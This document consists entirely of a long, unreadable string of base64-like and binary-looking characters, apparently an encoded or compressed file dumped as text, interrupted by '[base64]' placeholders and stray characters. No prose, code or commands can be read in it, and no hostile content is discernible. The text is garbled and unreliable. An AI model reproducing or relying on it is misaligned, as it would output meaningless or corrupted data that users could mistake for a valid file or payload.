RttsPJEQdESt2n4WqcPTqq1u4I7c+2niyUReg22FBH2kO9f567NLwbSjDOfrR8zPFMeznnTiXM3G12tGI5jUiK/CVWmRbQQ18+X1VyvEGyW9lYcyn60rarOcut8Qc+8NuYRzqxxaDHaca7yR026aIrhEn8y14KOmMXQdj/JK4nQbxj/DhF1SYzM4E93hqqKqfyq2KacX0ZHzq5IoBoFBQClREnjJRKMSeJUVzHvoEk4lBryHl9WoCrcxsQejk3GF76VS2j/XUGxGMHLOQsODjHP3GeLbjteYsrbjTZFzTp7tKjihq6w7OuDEuNwuuMbo3tA3VKOBD97FPNKKNZIT2gs3ZuZWIf0NWdzbHac4SGPtpEia8fYDbyuwfa8EiPExffRblOvd6stqvPnVqw+XTDkDCsW12wR3DwleI/e0TnWMkXL+Mpy4lxVcZjHTHR3YI+QolMkEXukEzJtr1irKZ2tFpX0qOJD4iQasjES5iypDxTFAW+kh3VYJRiiyg1wX2x29PPbWxiITiSDvZ3iPVtrX1FV3qKW4qokGF6P1VgJGP9H/AF1MOU4UixYYND9O569Aw3xtQhk3u3Op51BTqhbzagR+951Mapj07aDVPUB2+2pxMWGK2vE27empCTQSQBEi9Wq5B6t0gH2SISqtM4bV4NQZibyFvcdFh8snQO0ajqmdHR3D+FWuHLD0fcTvTUA7J9FcBEvEo7aLTG6zwpjv41E1kWZwws4/i1BKKG3a5HDnCPhFS8dVarIuosqsQBecNx2n3OJMAdqH5klc6UYN1KLja/[base64]/0iP6UwQ8BfEHurUYybpNgvVzwvdG5tguEm03JCEheiuqG7T26VpzzzWSpOpMNdpW2YvZZYxY4Pzpw+E7Ic5cRUTvXXzqLVlTmr/GVjiTHJk2LMYkR3S3fRki8qlkRjgq25YX9HH0iN1D4un1aLjTiAZV7s8d0RIpcUk8XeSa0FkYOj/[base64]/mR+UNvxlchZZGJHL7+8q6KlbVPOaEWHFjduwrjGyiGH/Rc4rPbTC2RhcRuETZJ4nRTx1vRpJSzUvGxlj4YMVorTCnXSZOMhduET7liOqpbnSRfVQu6nJRjJZGBsN4Mw1jyJjnEWKn7tj2C24L0yGxrbnj2logJ3Dp7avjFbFtWzNG/Xb55vcP5rbw+W1mVJv3NltTXvQl+qpZJlXLBuDrpeSx07dBxRi6wwWyh7i1gi11KuwfW51Ib1tzcxBasHTb89dGrJfX2Vm21XmtI24efDFF5JyqMY9bMYs2SFhC1yol5jYPtt8vM5/wCcLndb0xx+ReMYol4O/wAqhOTcjTWNm1frblazawuNrk37L6dNElhx21RyA8XPcunlWlKqSgnlfYXAFAUBQFAUBQFAUBQFAUBQFAUBQFBzZ2+sn1zPyOlXGIyTl1w9rOZ2jzJtPGn8mufc0s2/a1cHyHrzuvc7b6t/Iz/qP52/u8f/AGd6pUfp4fFbFVts/wABZ/F/rr7R7DoxbSeH8aq8UiVeAS28Qenv6qnzIA4zX7YH8pKxkZDiN/tg/wAtKnzDIpC3Du8X4Q1DWefYCkRffYc/V6Z/g1/81eZ8Q/V1FXsTH5QyU21iXCYmX7EfMR128/OtTwxKlhPNRT1cl+nR/wBsH+evWxnS99tcwr5xj/tg/wA9Syo++cx584R/24f56lGpS985g+cI/wC3D/PVcp0vfQ5jK1KYdLaDgkX8nd+Wr4xh75kzcqwkVyDxUGFJjA9JObfxhWsyqUvf0MiQnR9wlxPWTw6rWrc8qdLv0Vyks/5Ust/ZByfX/vG9f8wNfKLyP41NrT7nyfrSQfZ3BH/Ra5dfuTf+1PV6HZPrM/0f9koqDAa+qR7FwUemoxTX5j4v/wAmvjUfrH/zjXynf/raib4xj51xfYVrm7NnZcxb2k8Yx7RY4/otvIvui5yBVGWxTv0XzWrIQyVTng+rOW+RmC+yjhL5vwzaRfxDIa2Tb1MbRX+XeSL6tdejQxcidfNswseQLHhs7pDsfzhd2H+E5cpg68y7lFFrajFR3tVm33HNfCNxuVxxREIGX/R/RhJANlV56KlWZengYoLi7Cdvw1b3RmYcu8e+R9ODPIlNt9tOfJKryIxSzD2A28c4fG6HFat+1gyG2x3PuncieJU9320TxQ/HWFbFhXCcNh+9ekYtlvqaRhHRsWU7kX8KpZasSilnZtt+FP0QRpsyKIzN22I85zb3ee4V5VCU+jgjGKRZmZkZYTLhdYcCw/OWKGJPCKa2PDb4uvfuTxJWrrxmtyfHHP7i/py4tV/bxSnGRbe7WuTU7nZo9jrD5Gz9dJcv4Akf0261a30kVq7M0x/5T8Wfwg5X3Xb/AKtBqSRit5FdfY5H/l1h/vF/81eV8S/Uv8S6k+aXbo/Xd5s/w49/VXyyfcvUTUAUBQKoPrN8j/8Ares3f3wX+zFVtH6eHxZ17EUif4O3X6Cl3/qcbVlqdCOc0Yuncj8czstuyDmfi+3tNvXGyN3K4R25HgJxpjeOvw1Svkfif686dBxAPyzucaCiFh/C5LtRNVYd7/b98ryK97/wz2cn+L+Fv8w7/wCpUdYi7Oxz8plmN2gM/LFgrENrsUG2XBHNThsOC5qIquiKprUtKNTDMdQZt9q4sH4rumGhwy1M9DPYrswtQc+KJXtds8MS3Kjz9JNSpWwVtce2ZjWTvCLHt8FPLa3rt/LrXpKPhO39tR5lAcTZ7Y4xfBehXO9E5Cd8TAiiAVdK02S3s6vMhBrzrZoEA7B216acmtKRQ+dQpojhh7o1PGEJJFUyRxFMlUojp/i1LGeCUVodmi7Jac57IZltB7fHVPgvd/PXm/EFpnt85tyyl1OB/lLcInhPtg45+j4bVwcbngnwNtK+IO42/kzcUBh3tPQorpdN2tsqAie8RIhJ/RqymlF9c/6VbKYIqBPEomxqVAiiYqI83LQYTLYKkXf5JQasxtxqG8/[base64]/H2LHIelodv5atVyS67wQlEbZe7yGr8TJCZNlWRHeHb3a1raxIqbxNBVqQ4Pu1VKKxF1bUi2iPVUAE3sjuAPevevu0GxcWVGx2t/3C276BjvzKlv/F3VBXih8hhazExaLjfVUmWvIZ3kNTigI7OwqwHJotjZ1iQ2sLOdL4/hVWJIrn0dQWRMbr30hfjUWJNZC3aVHVM8B98Ua1w+YS09Ke/FqCcWacWy/M/i0WxaMn/Dnfd3UWrAtG35lEvwaxJmKH4ig+nsubR607qo1WxilmR+MDhzFhul1tFyrRm2HWQkkqGy+PrChVVEQ3HVl+cbXJYEer76n2UEJa0mQ2X/AFvAX1pTJTrFH70yjTxD6tTiiguICQo8gB6tzaiqfZVo5twgzwsTtCHSQSV1+rWiGrvLswQcL2bFLGM8acYrbCFQhBFb4iuO/FKutqsISc2+nhBOsysxoYXh58WyEJbnFbgjy2p5KSeVdqvcvC45yU3i7HT+Jbe7bPRRjxSLdp39/nXHlN6ChPBzTjLBlywViRTmtl803H708Pg1qdOTuWlXOZruVpMGeLFLu7tvfVruSk3MMDZcUSmLTdJzFrnulsbkPckJV5JqtVSi1JSPmOMoMZ5OOrMOK7drGY9UuCXEb0XuWkY4KpyR+2ZoWIhEXXn2xHpLc3UsSKXBbYGJbeMq1yGnPabfq/WlZWI6vpGH7oLpEUU0HbxW+4vsqnVXJb2VUpyZufJwviVa2smtrJIMfYDiZi2N61zy4MgeuBL82nfJNfZU8uBGTnW03a44XvUyw3xv0e6wiUXBLudROSEn11brH7WzBPrJZ28aWt50fvrXeNaE+9sxPWW0M/nZ6Fu2iyO7Z73wrWkTW41BZjyI77DYx3SJBVlzkhVVFw7qLprCBWzE8eDhOOyxab84yrsfcX0b6imumvtWrYycGrHrLiWTE9+j3aLNgBBdt5my+846ito4o6gPxqMmori1Nhg3D9zulyG4FPiRnCdet5eJ4eYiSe6tYjTSyV/[base64]/CqNLTX7GzTidcc5PXvAGBrVcbYVtw/[base64]/IzfqQZ2fu8f/Z3qso/Tw+OiWncq62f+z2vxf66+yy7M3XjFmcLa2ZD4hFS/mqffBnV29lllblvG7POFMU37ARYhnvRAJ4YcY333CIlTXQVSvmF5uN3RuJwhPH4OdOpNnKyZMivTkvey/wD4M9/vVpfK93/xEleUmxbMMZOXS5RYQZO3dg5LqNI89aXQANfMiUuSU+Vbv++1Yzm5/wC1vgmxYBzQbt1gtrVrieiAass66Eqp3869vsterWo5zb1GWalK9Fqt1X32Gx/5em/4Ne/NXnfEH1JrVe03Zt/KwRsqs2cZYKxBlk1f1sNydhx5bE4R3AK96oba6V82oylSh0T1aqLf8NBhQdP+RYx//iLX/pVuc6r78v2nFJcG/KrLmLLWFhTs63PEExfCEOUBpy9qowqVV5mv7+v7UeLVxX8rbBwNdXbXiLIC4WO5N+OLOlA2aflZSrOfV9+SXEyr8tFhbq0yXL/xFr/0qaVquPfJHivntI4yg5i9mnAmMYdpZsvz6rUvgKI8RtCFV27kTnXe2CrVq3HXPVfTck19HX5M8YfuqP8AuodP2pUY9xk7B7WPbHsvZFseBSlYAbxN8+xFMHGXG2AaUBDlzFV57q+O1K9fOfXr69WnrJzknyz+E9NSyVL/AMQZ/wDRqGtev7+v7Ti5K7Znbkvna2nWqMdnaw3h216lHtrb3EUjXvMi0RPyJWrHSXtouYFrI+zuBk//ACWuXf7iC/8A+09Xotjj+Mz/AEf9koqEAa+qxj0LgvhKkYsZL8x8P/5NfGv2/wBMa+S7/wDW1UpPjD6tcX2UX2p7BEQA7JeEm2BbtZymnlemCKbyXjHouv2V1qMeiDkXHrTuePopS7PDmFiC4z+gpkguhkEX41v5OdiaZlvttmtu1/FFvncF0SchxR1Vsx8qR61uWB2xRfsAu2WLcYWG27hcpJIT0WOXBQiH1iqHWuFkzkO44vfmXeUNtgRW0ZYt5NI4Diach3VCNNDJG8HZ03ezZlz/ANEEy3wbdNd+hkNsEqMh5D9tWyppZNzHEPAmIPnm/Wvh368kPopyHtAbbT2tolarKk2HOALjW4m9xc+GWn5qzixIluKsPhkY9HEEun6+9alFVq+cGervHzfxY7u3bpzi1xJy6s3fo9kXWXyNv66a4/wBI/pt1r1O6Kxd+aPVmbiov/1k7+evu23x/FoNSSL7a6CK6+xx+rlE/eD9eR8T/UY/pJ0u580e3R+u7zZ/hx7+qvls+5tKK20HuynSxxebagy9qY+s3yQH63jN792L/ZiqdrplcR+OjEu1Fog/c7dff9XGkzbPhW3RlyZkV84V6OwFniXu2y8r+SItfIPFWmG4OnSfERO5K8cveUF2djLGX6BO05l7dyLY2F0baJV9hrt/rqffHCcuA+pHa/tKQc2nDEdBlMA7r7y6c6+r+E7metvycnIu1JD71eywnCTRye1bjmCoRjn0JYvR86nHolgizNx35AiTUdx7X9rbVaor16VtPrmljM+W7LzFN02+i2Ga4K930a1RPcLKjDv/AIGE0vs/ZnzDvCJpY/RU8/SHBBedcSXiKyp+2nG2ml1v7HeJgYV273i12YE9Z1zVPypXKuPFsIwwoQybcbY62bJzL/LC8w7xf80bTHdhuI8iC42Ph5813LXEuvEN7f2/J5XDT4rKdnh7T5r/ACm2cWE85+0a5dsHzgului29qI5Na8Drg7tVH4V4nWLooV2C7LMvPaswAULp9DmrLeL3WhFd356lTSfZ9ddxVuJkc6gPKJjZ8KMZE7aMj+lUUyXOgtviOgGo/wBIJbdz5dyeVBr4qiyYsFsBcbI5BbdBLwqtR1inFyHiC4R7bkfmKZ7mX5Mt+I4XvHrolU6pJd2R8Fq+9gW0yfBDhfOEr8FBTd+ejWlJPM3LgeZuPFFovuLjoJB5EieVSRTDFF8/S6y7usyD9CcZjhMp8STSpROKP4Sw+3l5YbLAAeGT0ZJZe3c5uIvz1cqxc752Tju2M4OE2HOJFkuLLf2+1PKpreLJfrOEC0kQD96HbU8VmSr8KELt6nOmP1VHlpxWFhiKwU6PxR3Bu3JVkWTg5a1/R+2/[base64]/[base64]/AAqMXjbVE1VU+Fa80ZHDIPFUB25SbPMH0UhLa2bnrKlakotaUF2TLWjU4Yviae8J/GsqpRwVH2nsqAkYWHErPK9W0dd4+J1tPIqvpyX06iscksTSLa4zub3MTB5/[base64]/[base64]/sqvTr6FuKOZUOYeCbdpuAY8mDjazuqy9hq/ESR3mk1RCAi6VL2VRgdhyzExPbMF42tOY7FwGDcV4dvxTheP17WD7ntB5IWtWxoQ99GUluV9oedFAUBQFAUBQFAUBQFAUBQFAUBQFRCXS+45f7kf5qRRk+BmJv8AnNef347/AE1rx0+966PY+o3yM36kGdn7vH/2d6rKP08Pjozp3Kstn+As/i/119l1dji2iHeO31S76nGRqtnCPajzAwThuBYbTNiswIQcJlCa3EI666c64U9ot7mrOc2ryzv/AHZuaW3T50h6J3fcybvtqPyDZfzxS5cB/dn5o/8AvSH/AKMlVVNitIQ6EZUoKzx9mJe8yr3863x4XpYjsQxHTl7K7VlbQtqPLW044I3V6Wq/ew5yz4a+Nte/NXnvEH1L9bWq9rifN3s/4s7RXbvzPwlhCO25cFvMh5xyQextptNNSJa+Yw9FJqurMu/kvspclorN5zjxoF7mt9S2uOSNMap5acyKuhTtKtzPhT09BGK0pXagwTlZb/mvKTAtttbLeo+lOMoC6d2qadS/atekp7DPD5yaeKKdsnKC29sns0DmTh2A25mBh1jfIbjj1vtj99b/ACJuSvPXdrOynwmhrF8di9vtrR07Vej7TY+6uw5k7u6iSIwKfyFSvTeGvpmzTc4ba+krGWN/hEf92D+klQ9oSP5ZjnhXJnp5rGe5/wARuvjFTun8Wo+YICpGiD1Evcg9+tQiap1JyOx5BwhKxRKwvcIlijbeNMkNcMR17uS6LVnKkrjOKArVCx9nsCpu+S3y6T/uQ/2p6vRbJ9Zn+j/slFQtfWI9qYXwVkX5mF0fJsY1+3+mFfId/wDrap8YK4o+2XYMiq/2ScBELZOdDwqnl9+crrUZdDl1vXquO4YHbd3EDLbJF73L81bWTTxQtzJxZlw4cCOxF4pfSGJJ1InetIyPaM72CI5XI5mHXnZ1tjOK1cXyHVWNOS7U7qtySxNuLcBLhJm1xSlDcpl0c4sfp0MWu/VfYtSjUg1cZJBgLD8tjCd9aflRBmJN2vhcGkVRZXzBO9aSqL4xVXiCxsQ7s6xh8X50fduMxHYn5K5uXWuRO6suW65cCUyTMzxcEuS1dzEJHZq3z57Kmw2LjW3q6vDVsVWr5mZ3M+j5r4pa9yaY1wJ+18Xeo9kXWvyNf66S4fwBI/pt1RPuitXhmiOzM3FX8JO/nr7zZfVIfBo6oxW6iuvsc/q5RP3i/wDmrynif+r4/pL6Xc+aHbo/Xd5s/wAOPf1V8qn3NlRdBtwLZLukoY0KK/MkL4WmG1My+xOdJYxDx+lnjD/FO9/+HPf7tRygPf0tMX/4q3v/AMOe/wB2o6axNH1O+SWslzsPZ/zcauVtl20zeIhSYwTW5PRl5puRNa2LTSPmITy9rQ17EKifeR06h8ir75T+ijg4smar9e6COS/cIsuyuwPnYww25Iku228gLLIqZkRRVRERE71WvlHiqMobh/hdOh1vjH+lri5URUwreufd/e57/dryOU2zwe/paYv/AMU73/4a9/u1HI4HjCWDMYYdxTZ7l+hW+iUOW0//AOzntek0Xl01VrrFLi+4ueuV+Ic6rfgzENhh9b0MDkJK+jNvcOvMftr2fhvd6FlLXWo0q9LNB7X2LcXOpuud0tsFtOaq2SrtT416er4wpexHVr+WPdu7H1okNSl/Rq3cJUZpVJiGTZ7V7+ad9cmPirKWEIM62zmd1lYsh9gurhOGH8ldK+h21TPrcyfexl4a3o9c0IuncJ5iRMqeybiDH0fD0S+TLGJOuR3BT6REVE7/ALa+NeIaud9OE5+jR3aDi1flc84ceXu3YfwdhSwWWZcJARmAZZN4iIi0TRCWvIy1bfGLvLtL5nYhwNhnDVkjXYQxIYMuzJDIoiEQpqS6e6pJXtvD22Qvc5zalWrgilm7QtgzKw8mFsz4BPRJHT6cwatqi+1dqotbW6+FsJZ2qindwcpdp/[base64]/[base64]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[base64]/[base64]/T8vcOzWy3BJiI7qPdqtRi8xfR6z5EtK9W1zd8K2YuPqj86+I7IftjQ8OQn7NUsmtKKLhgL0+cL864PziaLdpu0T6qjiRjM+XDMK24atrkMLS2MpNBaFsdV3p3LqlRjJbkhPaMyjtmfOGY15hNNWrG8VlD1bHQJKInhL4/Gt6nUblGu4Tcg3TD8omjbKHPZdVpxC7iVKt1lB2aNRJIDwX5tknWxGYhc9vwqjvdOPW6WwxiRpjs+Ynt03c8aNqIiPNBrTn7iWPWLRKi3FzCMCK2JPtwd24e/urVlUgjI+YElcW+TIshvjQndRdZLuq2MVeqFZr5d4lyhva5h4IuDzMeLtdeYbLoVoea6pSzqQnpy2rVkm+fubWFczMoMMXD58D0q8tfSRRLRxtxE69yeXVWxV01gUJKpwdb2IceG0EgnAD1i58q149cHXjJcmXwttXgC2jt3eOtGr0d7Wry6F8Ych8e/FKgFxieFGkEu7VaR63nJyzSR6xTY85uGDPpToubXnI/XwtfbpSrHk97T1V7aM4MA4qxXdsMQ5Uu23cCVmXujOHyDvLXTprEIa1dOKjoTxbJcCuWEX7tmBEnYDtoOSHbiMlDNgRX70enVrWcME4xzNOYXaGtcXATLuDsKmNlxZLO3pfII6PvPIe0dV11RFqUcCXQZVy/dzP9FtGaMp+K1G6SYt7nAbeT1eITei1nHgRjgn94ww/gHJ+0W/L+MUdiwXf01/DUH7qSbEVEQyUz1Xdy1qWUFqcDjlm42+xZoYexN6HgONDONPwq40hvPSOIu5F010JKSw70oxRWPb5+aa5h4Vassm022/[base64]/7QszKHALOGrK8TF9v7aoj7ZbTjMryVf43lXNu6+Dp2lLN8pnHHJDjjz7hOGRakZFqpKvnqtee1lm7XA7WjAWJL6glbsP3Sch+Eo8Nw0L7USs+yi+qvyRWDMQYOymzkG/WS4Wb0h1hWPToxs8Xaw9u27kTXTVPy1K1llXh8dFkVKWz/wBns/i/119ip9roxbD33l4vD0Lzq+fYlq+jGRWHozvZ5wZMi4et92uDkQDX0hlvUtSXmqqlfIdxuKvmZ4OdOUk9ZwnFFpTl2PD0U156cANB/mrTjUr6/exlNqvMYagEhSmsIMAJc1Lhiv5q2Pxj85iMpuJ+1+9Y5WajZYfKEUIYw7/QtNu/z7uVe+2SNxyetuU1I16TsW6nPDmJrphC6s3azTnLfcmfC837PZWvc0YXkOWaxdCYf7Vdmx5Zm8M5uYej3+2ESfdRNgatKnc6iaci+qvJ33h/[base64]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[base64]/NxA1g/D0RhXUhQdTffQu9tVTXRK585GS0rNcMEZeT8JsYSsc1yx3sTFG4Y8Rl9wlLiOGS6pvQudc2rln0epbE+P5YXf56srrGPB22p9TjxZXSpNKuvDLWpUanvr8VcZ/[base64]/[base64]/tzQIttyoskWKyLMdqciA23yQU0XurynhiOFbWBTcPV9NXFsff2P3UPzpUPaEi+Wb/5rZNfvZ/8A1bdfGavdP9LVqPmlhL/nRZv341/TSqKXcVO3V9mflB/1pWK/xIn9Ea7tf6u4tD6V8UvVrz7uvs9l/wD9Fzlz+4h/tT1ei2P63P8AR/2QUPX1qPYg8LwrWBfGYn/Rs41+3+kNfIfEP1tN8YK4o+xHZtzpsmQPyeeGMY33iIDbUmPEBsdVceN40H+etvPoanL63LvYhyPuvba7RFyxvjt16dYLY/6bLIu553cigymvq1qSlm246O/vlNr3bcE9jy72hhY9uj3GVDtzLA6BtbV1FLanwEagL/yAC1x8mMGQ7RcmLtCi2qMykmOaGJKLY693xoLALzoPij8rDdWLt2s4rLEqNK9EtLYuAySEoKqFyLTzoORYUqRZLtFvFtL0W4QnwlMvbdU3iuqapQdN9pzBNqzqyXwz2lMAwAtsxFG2YytsPVEhT20QRfRE7hNNq/aNDVPcnM7LPmzg2y8e5F+iu2ttxZVm9GXR8e7j8TWunQm5FzTcU55jszcxWidyTT0rSn/q6FPsi60+Rr/XS3H/APZ6R/rG61Z90V68s0/1TcVfwg5